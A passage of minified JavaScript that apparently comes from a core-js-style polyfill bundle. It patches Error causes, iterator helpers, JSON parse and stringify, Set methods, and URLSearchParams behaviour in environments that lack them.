prototype")},Du=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=Ru(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(n){}return function(e,n){return Fu(e),_u(n),Au(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0),Cu=Er.f,zu=L,Nu=$,Uu=Du,Lu=zi,Mu=String,$u=function(t){if("Symbol"===Lu(t))throw new TypeError("Cannot convert a Symbol value to a string");return Mu(t)},Wu=$u,Bu=$,Gu=Wr,Hu=Error,Ju=S("".replace),Yu=String(new Hu("zxcasd").stack),qu=/\n\s*at [^:]*:[^\n]*/,Vu=qu.test(Yu),Xu=y,Ku=!o((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",Xu(1,7)),7!==t.stack)})),Qu=Wr,Zu=function(t,r){if(Vu&&"string"==typeof t&&!Hu.prepareStackTrace)for(;r--;)t=Ju(t,qu,"");return t},ta=Ku,ra=Error.captureStackTrace,ea=G,na=Nt,oa=Wr,ia=H,ua=Du,aa=An,ca=function(t,r,e){e in t||Cu(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})},fa=function(t,r,e){var n,o;return Uu&&zu(n=r.constructor)&&n!==e&&Nu(o=n.prototype)&&o!==e.prototype&&Uu(t,o),t},sa=function(t,r){return void 0===t?arguments.length<2?"":r:Wu(t)},la=function(t,r){Bu(r)&&"cause"in r&&Gu(t,"cause",r.cause)},ha=function(t,r,e,n){ta&&(ra?ra(t,r):Qu(t,"stack",Zu(e,n)))},pa=i,va=qn,da=Ou,ya=function(t,r,e,n){var o="stackTraceLimit",i=n?2:1,u=t.split("."),a=u[u.length-1],c=ea.apply(null,u);if(c){var f=c.prototype;if(na(f,"cause")&&delete f.cause,!e)return c;var s=ea("Error"),l=r((function(t,r){var e=sa(n?r:t,void 0),o=n?new c(t):new c;return void 0!==e&&oa(o,"message",e),ha(o,l,o.stack,2),this&&ia(f,this)&&fa(o,this,l),arguments.length>i&&la(o,arguments[i]),o}));l.prototype=f,"Error"!==a?ua?ua(l,s):aa(l,s,{name:!0}):pa&&o in c&&(ca(l,c,o),ca(l,c,"prepareStackTrace")),aa(l,c);try{f.name!==a&&oa(f,"name",a),f.constructor=l}catch(h){}return l}},ga="WebAssembly",ba=e[ga],wa=7!==new Error("e",{cause:7}).cause,ma=function(t,r){var e={};e[t]=ya(t,r,wa),va({global:!0,constructor:!0,arity:1,forced:wa},e)},Sa=function(t,r){if(ba&&ba[t]){var e={};e[t]=ya(ga+"."+t,r,wa),va({target:ga,stat:!0,constructor:!0,arity:1,forced:wa},e)}};ma("Error",(function(t){return function(r){return da(t,this,arguments)}})),ma("EvalError",(function(t){return function(r){return da(t,this,arguments)}})),ma("RangeError",(function(t){return function(r){return da(t,this,arguments)}})),ma("ReferenceError",(function(t){return function(r){return da(t,this,arguments)}})),ma("SyntaxError",(function(t){return function(r){return da(t,this,arguments)}})),ma("TypeError",(function(t){return function(r){return da(t,this,arguments)}})),ma("URIError",(function(t){return function(r){return da(t,this,arguments)}})),Sa("CompileError",(function(t){return function(r){return da(t,this,arguments)}})),Sa("LinkError",(function(t){return function(r){return da(t,this,arguments)}})),Sa("RuntimeError",(function(t){return function(r){return da(t,this,arguments)}}));var Oa=Je,Ea=f,ja=Wo,ka=Wr,xa=function(t,r,e){for(var n in r)Oa(t,n,r[n],e);return t},Ta=Ee,Ia=yt,Pa=Ko.IteratorPrototype,Ra=function(t,r){return{value:t,done:r}},Aa=Qi,Fa=Kt("toStringTag"),_a="IteratorHelper",Da="WrapForValidIterator",Ca=Ta.set,za=function(t){var r=Ta.getterFor(t?Da:_a);return xa(ja(Pa),{next:function(){var e=r(this);if(t)return e.nextHandler();try{var n=e.done?void 0:e.nextHandler();return Ra(n,e.done)}catch(o){throw e.done=!0,o}},return:function(){var e=r(this),n=e.iterator;if(e.done=!0,t){var o=Ia(n,"return");return o?Ea(o,n):Ra(void 0,!0)}if(e.inner)try{Aa(e.inner.iterator,"normal")}catch(i){return Aa(n,"throw",i)}return Aa(n,"normal"),Ra(void 0,!0)}})},Na=za(!0),Ua=za(!1);ka(Ua,Fa,"Iterator Helper");var La=function(t,r){var e=function(e,n){n?(n.iterator=e.iterator,n.next=e.next):n=e,n.type=r?Da:_a,n.nextHandler=t,n.counter=0,n.done=!1,Ca(this,n)};return e.prototype=r?Na:Ua,e},Ma=Ir,$a=Qi,Wa=function(t,r,e,n){try{return n?r(Ma(e)[0],e[1]):r(e)}catch(o){$a(t,"throw",o)}},Ba=f,Ga=pt,Ha=Ir,Ja=pu,Ya=Wa,qa=La((function(){var t=this.iterator,r=Ha(Ba(this.next,t));if(!(this.done=!!r.done))return Ya(t,this.mapper,[r.value,this.counter++],!0)}));qn({target:"Iterator",proto:!0,real:!0,forced:false},{map:function(t){return Ha(this),Ga(t),new qa(Ja(this),{mapper:t})}});var Va=k,Xa=Array.isArray||function(t){return"Array"===Va(t)},Ka=i,Qa=Xa,Za=TypeError,tc=Object.getOwnPropertyDescriptor,rc=Ka&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}()?function(t,r){if(Qa(t)&&!tc(t,"length").writable)throw new Za("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r},ec=TypeError,nc=function(t){if(t>9007199254740991)throw ec("Maximum allowed index exceeded");return t},oc=Dt,ic=on,uc=rc,ac=nc;qn({target:"Array",proto:!0,arity:1,forced:o((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var r=oc(this),e=ic(r),n=arguments.length;ac(e+n);for(var o=0;o<n;o++)r[e]=arguments[o],e++;return uc(r,e),e}});var cc=ft,fc=TypeError,sc=Dt,lc=on,hc=rc,pc=function(t,r){if(!delete t[r])throw new fc("Cannot delete property "+cc(r)+" of "+cc(t))},vc=nc;qn({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var r=sc(this),e=lc(r),n=arguments.length;if(n){vc(e+n);for(var o=e;o--;){var i=o+n;o in r?r[i]=r[o]:pc(r,i)}for(var u=0;u<n;u++)r[u]=arguments[u]}return hc(r,e+n)}});var dc=e;qn({global:!0,forced:dc.globalThis!==dc},{globalThis:dc});var yc=S([].slice),gc=Xa,bc=L,wc=k,mc=$u,Sc=S([].push),Oc=qn,Ec=G,jc=Ou,kc=f,xc=S,Tc=o,Ic=L,Pc=at,Rc=yc,Ac=function(t){if(bc(t))return t;if(gc(t)){for(var r=t.length,e=[],n=0;n<r;n++){var o=t[n];"string"==typeof o?Sc(e,o):"number"!=typeof o&&"Number"!==wc(o)&&"String"!==wc(o)||Sc(e,mc(o))}var i=e.length,u=!0;return function(t,r){if(u)return u=!1,r;if(gc(this))return r;for(var n=0;n<i;n++)if(e[n]===t)return r}}},Fc=rt,_c=String,Dc=Ec("JSON","stringify"),Cc=xc(/./.exec),zc=xc("".charAt),Nc=xc("".charCodeAt),Uc=xc("".replace),Lc=xc(1..toString),Mc=/[\uD800-\uDFFF]/g,$c=/^[\uD800-\uDBFF]$/,Wc=/^[\uDC00-\uDFFF]$/,Bc=!Fc||Tc((function(){var t=Ec("Symbol")("stringify detection");return"[null]"!==Dc([t])||"{}"!==Dc({a:t})||"{}"!==Dc(Object(t))})),Gc=Tc((function(){return'"\\udf06\\ud834"'!==Dc("\udf06\ud834")||'"\\udead"'!==Dc("\udead")})),Hc=function(t,r){var e=Rc(arguments),n=Ac(r);if(Ic(n)||void 0!==t&&!Pc(t))return e[1]=function(t,r){if(Ic(n)&&(r=kc(n,this,_c(t),r)),!Pc(r))return r},jc(Dc,null,e)},Jc=function(t,r,e){var n=zc(e,r-1),o=zc(e,r+1);return Cc($c,t)&&!Cc(Wc,o)||Cc(Wc,t)&&!Cc($c,n)?"\\u"+Lc(Nc(t,0),16):t};Dc&&Oc({target:"JSON",stat:!0,arity:3,forced:Bc||Gc},{stringify:function(t,r,e){var n=Rc(arguments),o=jc(Bc?Hc:Dc,null,n);return Gc&&"string"==typeof o?Uc(o,Mc,Jc):o}});var Yc=on,qc=ji,Vc=R,Xc=Dt,Kc=ar,Qc=on,Zc=Wo,tf=function(t,r,e){for(var n=0,o=arguments.length>2?e:Yc(r),i=new t(o);o>n;)i[n]=r[n++];return i},rf=Array,ef=S([].push),nf=Kt,of=Wo,uf=Er.f,af=nf("unscopables"),cf=Array.prototype;void 0===cf[af]&&uf(cf,af,{configurable:!0,value:of(null)});var ff=function(t,r,e,n){for(var o,i,u,a=Xc(t),c=Vc(a),f=qc(r,e),s=Zc(null),l=Qc(c),h=0;l>h;h++)u=c[h],(i=Kc(f(u,h,a)))in s?ef(s[i],u):s[i]=[u];if(n&&(o=n(a))!==rf)for(i in s)s[i]=tf(o,s[i]);return s},sf=function(t){cf[af][t]=!0};qn({target:"Array",proto:!0},{group:function(t){return ff(this,t,arguments.length>1?arguments[1]:void 0)}}),sf("group");var lf=hu,hf=pt,pf=Ir,vf=pu;qn({target:"Iterator",proto:!0,real:!0},{find:function(t){pf(this),hf(t);var r=vf(this),e=0;return lf(r,(function(r,n){if(t(r,e++))return n(r)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}});var df=Ir,yf=hu,gf=pu,bf=[].push;qn({target:"Iterator",proto:!0,real:!0},{toArray:function(){var t=[];return yf(gf(df(this)),bf,{that:t,IS_RECORD:!0}),t}});var wf=S,mf=Nt,Sf=SyntaxError,Of=parseInt,Ef=String.fromCharCode,jf=wf("".charAt),kf=wf("".slice),xf=wf(/./.exec),Tf={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},If=/^[\da-f]{4}$/i,Pf=/^[\u0000-\u001F]$/,Rf=qn,Af=i,Ff=e,_f=G,Df=S,Cf=f,zf=L,Nf=$,Uf=Xa,Lf=Nt,Mf=$u,$f=on,Wf=ho,Bf=o,Gf=function(t,r){for(var e=!0,n="";r<t.length;){var o=jf(t,r);if("\\"===o){var i=kf(t,r,r+2);if(mf(Tf,i))n+=Tf[i],r+=2;else{if("\\u"!==i)throw new Sf('Unknown escape sequence: "'+i+'"');var u=kf(t,r+=2,r+4);if(!xf(If,u))throw new Sf("Bad Unicode escape at: "+r);n+=Ef(Of(u,16)),r+=4}}else{if('"'===o){e=!1,r++;break}if(xf(Pf,o))throw new Sf("Bad control character in string literal at: "+r);n+=o,r++}}if(e)throw new Sf("Unterminated string at: "+r);return{value:n,end:r}},Hf=rt,Jf=Ff.JSON,Yf=Ff.Number,qf=Ff.SyntaxError,Vf=Jf&&Jf.parse,Xf=_f("Object","keys"),Kf=Object.getOwnPropertyDescriptor,Qf=Df("".charAt),Zf=Df("".slice),ts=Df(/./.exec),rs=Df([].push),es=/^\d$/,ns=/^[1-9]$/,os=/^(?:-|\d)$/,is=/^[\t\n\r ]$/,us=function(t,r,e,n){var o,i,u,a,c,f=t[r],s=n&&f===n.value,l=s&&"string"==typeof n.source?{source:n.source}:{};if(Nf(f)){var h=Uf(f),p=s?n.nodes:h?[]:{};if(h)for(o=p.length,u=$f(f),a=0;a<u;a++)as(f,a,us(f,""+a,e,a<o?p[a]:void 0));else for(i=Xf(f),u=$f(i),a=0;a<u;a++)c=i[a],as(f,c,us(f,c,e,Lf(p,c)?p[c]:void 0))}return Cf(e,t,r,f,l)},as=function(t,r,e){if(Af){var n=Kf(t,r);if(n&&!n.configurable)return}void 0===e?delete t[r]:Wf(t,r,e)},cs=function(t,r,e,n){this.value=t,this.end=r,this.source=e,this.nodes=n},fs=function(t,r){this.source=t,this.index=r};fs.prototype={fork:function(t){return new fs(this.source,t)},parse:function(){var t=this.source,r=this.skip(is,this.index),e=this.fork(r),n=Qf(t,r);if(ts(os,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new qf('Unexpected character: "'+n+'" at: '+r)},node:function(t,r,e,n,o){return new cs(r,n,t?null:Zf(this.source,e,n),o)},object:function(){for(var t=this.source,r=this.index+1,e=!1,n={},o={};r<t.length;){if(r=this.until(['"',"}"],r),"}"===Qf(t,r)&&!e){r++;break}var i=this.fork(r).string(),u=i.value;r=i.end,r=this.until([":"],r)+1,r=this.skip(is,r),i=this.fork(r).parse(),Wf(o,u,i),Wf(n,u,i.value),r=this.until([",","}"],i.end);var a=Qf(t,r);if(","===a)e=!0,r++;else if("}"===a){r++;break}}return this.node(1,n,this.index,r,o)},array:function(){for(var t=this.source,r=this.index+1,e=!1,n=[],o=[];r<t.length;){if(r=this.skip(is,r),"]"===Qf(t,r)&&!e){r++;break}var i=this.fork(r).parse();if(rs(o,i),rs(n,i.value),r=this.until([",","]"],i.end),","===Qf(t,r))e=!0,r++;else if("]"===Qf(t,r)){r++;break}}return this.node(1,n,this.index,r,o)},string:function(){var t=this.index,r=Gf(this.source,this.index+1);return this.node(0,r.value,t,r.end)},number:function(){var t=this.source,r=this.index,e=r;if("-"===Qf(t,e)&&e++,"0"===Qf(t,e))e++;else{if(!ts(ns,Qf(t,e)))throw new qf("Failed to parse number at: "+e);e=this.skip(es,++e)}if(("."===Qf(t,e)&&(e=this.skip(es,++e)),"e"===Qf(t,e)||"E"===Qf(t,e))&&(e++,"+"!==Qf(t,e)&&"-"!==Qf(t,e)||e++,e===(e=this.skip(es,e))))throw new qf("Failed to parse number's exponent value at: "+e);return this.node(0,Yf(Zf(t,r,e)),r,e)},keyword:function(t){var r=""+t,e=this.index,n=e+r.length;if(Zf(this.source,e,n)!==r)throw new qf("Failed to parse value at: "+e);return this.node(0,t,e,n)},skip:function(t,r){for(var e=this.source;r<e.length&&ts(t,Qf(e,r));r++);return r},until:function(t,r){r=this.skip(is,r);for(var e=Qf(this.source,r),n=0;n<t.length;n++)if(t[n]===e)return r;throw new qf('Unexpected character: "'+e+'" at: '+r)}};var ss=Bf((function(){var t,r="9007199254740993";return Vf(r,(function(r,e,n){t=n.source})),t!==r})),ls=Hf&&!Bf((function(){return 1/Vf("-0 \t")!=-1/0}));Rf({target:"JSON",stat:!0,forced:ss},{parse:function(t,r){return ls&&!zf(r)?Vf(t):function(t,r){t=Mf(t);var e=new fs(t,0),n=e.parse(),o=n.value,i=e.skip(is,n.end);if(i<t.length)throw new qf('Unexpected extra character: "'+Qf(t,i)+'" after the parsed data at: '+i);return zf(r)?us({"":o},"",r,n):o}(t,r)}});var hs=S,ps=Set.prototype,vs={Set:Set,add:hs(ps.add),has:hs(ps.has),remove:hs(ps.delete),proto:ps},ds=vs.has,ys=function(t){return ds(t),t},gs=f,bs=function(t,r,e){for(var n,o,i=e?t:t.iterator,u=t.next;!(n=gs(u,i)).done;)if(void 0!==(o=r(n.value)))return o},ws=S,ms=bs,Ss=vs.Set,Os=vs.proto,Es=ws(Os.forEach),js=ws(Os.keys),ks=js(new Ss).next,xs=function(t,r,e){return e?ms({iterator:js(t),next:ks},r):Es(t,r)},Ts=xs,Is=vs.Set,Ps=vs.add,Rs=function(t){var r=new Is;return Ts(t,(function(t){Ps(r,t)})),r},As=ku(vs.proto,"size","get")||function(t){return t.size},Fs=pt,_s=Ir,Ds=f,Cs=Ke,zs=pu,Ns="Invalid size",Us=RangeError,Ls=TypeError,Ms=Math.max,$s=function(t,r){this.set=t,this.size=Ms(r,0),this.has=Fs(t.has),this.keys=Fs(t.keys)};$s.prototype={getIterator:function(){return zs(_s(Ds(this.keys,this.set)))},includes:function(t){return Ds(this.has,this.set,t)}};var Ws=function(t){_s(t);var r=+t.size;if(r!=r)throw new Ls(Ns);var e=Cs(r);if(e<0)throw new Us(Ns);return new $s(t,e)},Bs=ys,Gs=Rs,Hs=As,Js=Ws,Ys=xs,qs=bs,Vs=vs.has,Xs=vs.remove,Ks=G,Qs=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},Zs=function(t){var r=Ks("Set");try{(new r)[t](Qs(0));try{return(new r)[t](Qs(-1)),!1}catch(e){return!0}}catch(n){return!1}},tl=function(t){var r=Bs(this),e=Js(t),n=Gs(r);return Hs(r)<=e.size?Ys(r,(function(t){e.includes(t)&&Xs(n,t)})):qs(e.getIterator(),(function(t){Vs(r,t)&&Xs(n,t)})),n};qn({target:"Set",proto:!0,real:!0,forced:!Zs("difference")},{difference:tl});var rl=ys,el=As,nl=Ws,ol=xs,il=bs,ul=vs.Set,al=vs.add,cl=vs.has,fl=o,sl=function(t){var r=rl(this),e=nl(t),n=new ul;return el(r)>e.size?il(e.getIterator(),(function(t){cl(r,t)&&al(n,t)})):ol(r,(function(t){e.includes(t)&&al(n,t)})),n};qn({target:"Set",proto:!0,real:!0,forced:!Zs("intersection")||fl((function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))}))},{intersection:sl});var ll=ys,hl=vs.has,pl=As,vl=Ws,dl=xs,yl=bs,gl=Qi,bl=function(t){var r=ll(this),e=vl(t);if(pl(r)<=e.size)return!1!==dl(r,(function(t){if(e.includes(t))return!1}),!0);var n=e.getIterator();return!1!==yl(n,(function(t){if(hl(r,t))return gl(n,"normal",!1)}))};qn({target:"Set",proto:!0,real:!0,forced:!Zs("isDisjointFrom")},{isDisjointFrom:bl});var wl=ys,ml=As,Sl=xs,Ol=Ws,El=function(t){var r=wl(this),e=Ol(t);return!(ml(r)>e.size)&&!1!==Sl(r,(function(t){if(!e.includes(t))return!1}),!0)};qn({target:"Set",proto:!0,real:!0,forced:!Zs("isSubsetOf")},{isSubsetOf:El});var jl=ys,kl=vs.has,xl=As,Tl=Ws,Il=bs,Pl=Qi,Rl=function(t){var r=jl(this),e=Tl(t);if(xl(r)<e.size)return!1;var n=e.getIterator();return!1!==Il(n,(function(t){if(!kl(r,t))return Pl(n,"normal",!1)}))};qn({target:"Set",proto:!0,real:!0,forced:!Zs("isSupersetOf")},{isSupersetOf:Rl});var Al=ys,Fl=Rs,_l=Ws,Dl=bs,Cl=vs.add,zl=vs.has,Nl=vs.remove,Ul=function(t){var r=Al(this),e=_l(t).getIterator(),n=Fl(r);return Dl(e,(function(t){zl(r,t)?Nl(n,t):Cl(n,t)})),n};qn({target:"Set",proto:!0,real:!0,forced:!Zs("symmetricDifference")},{symmetricDifference:Ul});var Ll=ys,Ml=vs.add,$l=Rs,Wl=Ws,Bl=bs,Gl=function(t){var r=Ll(this),e=Wl(t).getIterator(),n=$l(r);return Bl(e,(function(t){Ml(n,t)})),n};qn({target:"Set",proto:!0,real:!0,forced:!Zs("union")},{union:Gl});var Hl=qn,Jl=e,Yl=co,ql=i,Vl=TypeError,Xl=Object.defineProperty,Kl=Jl.self!==Jl;try{if(ql){var Ql=Object.getOwnPropertyDescriptor(Jl,"self");!Kl&&Ql&&Ql.get&&Ql.enumerable||Yl(Jl,"self",{get:function(){return Jl},set:function(t){if(this!==Jl)throw new Vl("Illegal invocation");Xl(Jl,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else Hl({global:!0,simple:!0,forced:Kl},{self:Jl})}catch(Dh){}var Zl=f;qn({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return Zl(URL.prototype.toString,this)}});var th=TypeError,rh=function(t,r){if(t<r)throw new th("Not enough arguments");return t},eh=Je,nh=S,oh=$u,ih=rh,uh=URLSearchParams,ah=uh.prototype,ch=nh(ah.append),fh=nh(ah.delete),sh=nh(ah.forEach),lh=nh([].push),hh=new uh("a=1&a=2&b=3");hh.delete("a",1),hh.delete("b",void 0),hh+""!="a=2"&&eh(ah,"delete",(function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return fh(this,t);var n=[];sh(this,(function(t,r){lh(n,{key:r,value:t})})),ih(r,1);for(var o,i=oh(t),u=oh(e),a=0,c=0,f=!1,s=n.length;a<s;)o=n[a++],f||o.key===i?(f=!0,fh(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===u||ch(this,o.key,o.value)}),{enumerable:!0,unsafe:!0});var ph=Je,vh=S,dh=$u,yh=rh,gh=URLSearchParams,bh=gh.prototype,wh=vh(bh.getAll),mh=vh(bh.has),Sh=new gh("a=1");!Sh.has("a",2)&&Sh.has("a",void 0)||ph(bh,"has",(function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return mh(this,t);var n=wh(this,t);yh(r,1);for(var o=dh(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1}),{enumerable:!0,unsafe:!0});var Oh=i,Eh=S,jh=co,kh=URLSearchParams.prototype,xh=Eh(kh.forEach);Oh&&!("size"in kh)&&jh(kh,"size",{get:function(){var t=0;return xh(this,(function(){t++})),t},configurable:!0,enumerable:!0});var Th=qn,Ih=f,Ph=pt,Rh=Ir,Ah=pu,Fh=Wa,_h=La((function(){for(var t,r,e=this.iterator,n=this.predicate,o=this.next;;){if(t=Rh(Ih(o,e)),this.done=!!t.done)return;if(r=t.value,Fh(e,n,[r,this.counter++],!0))return r}}));Th({target:"Iterator",proto:!0,real:!0,forced:false},{filter:function(t){return Rh(this),Ph(t),new _h(Ah(this),{predicate:t})}});
